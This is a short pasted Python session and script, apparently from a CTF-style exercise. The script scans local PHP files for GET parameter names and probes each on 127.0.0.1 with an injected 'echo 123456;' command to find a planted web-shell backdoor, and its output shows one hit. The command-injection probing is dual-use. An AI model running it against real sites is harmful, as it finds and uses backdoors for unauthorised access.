 Python 3.6.0 (v3.6.0:41df79263a11, Dec 23 2016, 08:06:12) [MSC v.1900 64 bit (AM
win32
Type "copyright", "credits" or "license()" for more information.
>>>
===== RESTART: C:\Users\华硕\AppData\Local\Programs\Python\Python36\zz
=
http://127.0.0.1/src/xk0SzyKwfzw.php?z5c_TrB=echo 123456;
http://127.0.0.1/src/xk0SzyKwfzw.php?xd0UXc39w=echo 123456;
http://127.0.0.1/src/xk0SzyKwfzw.php?xd0UXc39w=echo 123456;
http://127.0.0.1/src/xk0SzyKwfzw.php?DdWk_nXmZTF_Dt=echo 123456;
http://127.0.0.1/src/xk0SzyKwfzw.php?dthxTqRPg8YtH=echo 123456;
http://127.0.0.1/src/xk0SzyKwfzw.php?ImPVuGCXfrS=echo 123456;
http://127.0.0.1/src/xk0SzyKwfzw.php?O0yRgyjaOF7m=echo 123456;
http://127.0.0.1/src/xk0SzyKwfzw.php?DeMcscsp=echo 123456;
http://127.0.0.1/src/xk0SzyKwfzw.php?YV8nqJDhD=echo 123456;
http://127.0.0.1/src/xk0SzyKwfzw.php?EMNPxS2A7=echo 123456;
http://127.0.0.1/src/xk0SzyKwfzw.php?kBVLzQEgb=echo 123456;
http://127.0.0.1/src/xk0SzyKwfzw.php?kBVLzQEgb=echo 123456;
http://127.0.0.1/src/xk0SzyKwfzw.php?Efa5BVG=echo 123456;
成功发现后门：http://127.0.0.1/src/xk0SzyKwfzw.php?Efa5BVG=echo 123456;
Kill?
Your program is still running!
Do you want to kill it?
确定
取消
import re
import os
import requests
files = os.listdir('D:/phpstudy_pro/wamp64/www/src/') #获取路径下的所有文件
reg = re.compile(r'(?<=_GET\[\').*(?=\'\])') #设置正则
for i in files: #从第一个文件开始
url = "http://127.0.0.1/src/" + i
f = open("D:/phpstudy_pro/wamp64/www/src/"+i) #打开这个文件
data = f.read() #读取文件内容
f.close() #关闭文件
result = reg.findall(data) #从文件中找到GET请求
for j in result: #从第一个GET参数开始
payload = url + "?" + j + "=echo 123456;" ##尝试请求次路径，并执行命令
print(payload)
html = requests.get(payload)
if "123456" in html.text:
print("成功发现后门："+payload)
exit(1)